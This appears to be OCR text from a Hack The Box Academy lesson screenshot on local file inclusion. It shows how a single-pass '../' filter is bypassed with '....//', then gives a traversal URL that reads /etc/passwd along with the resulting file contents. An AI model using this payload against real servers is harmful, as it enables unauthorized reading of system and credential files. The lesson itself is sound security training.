 Hack The Box - Academy
Vanilla | Report #411140 - Vanill
Sony | Report #986380 - LFI at h
00:03:52
https://academy.hackthebox.com/module/23/section/1491
133%
History
CONTAINERS
Warning: include(./languages/etc/passwd):
failed to open stream: No such file or directory
in /var/www/html/index.php on line 48
Warning: include(): Failed opening './languages
/etc/passwd' for inclusion (include_path='.:/usr
/share/php') in /var/www/html/index.php
on line 48
Read More
We see that all ../ substrings were removed, which resulted in a final path being ./languages
/etc/passwd. However, this filter is very insecure, as it is not recursively removing the ../ substring,
as it runs a single time on the input string and does not apply the filter on the output string. For example,
if we use ....// as our payload, then the filter would remove ../ and the output string would be ../,
which means we may still perform path traversal. Let's try applying this logic to include /etc/passwd
again:
http://<SERVER_IP>:<PORT>/index.php?language=....//....//....//....//etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
Automation and Prevention
Automated Scanning
File Inclusion Prevention
Skills Assessment
Skills Assessment - File Inclusion
My Workstation
OFFLINE
Start Instance
1 / 1 spawns left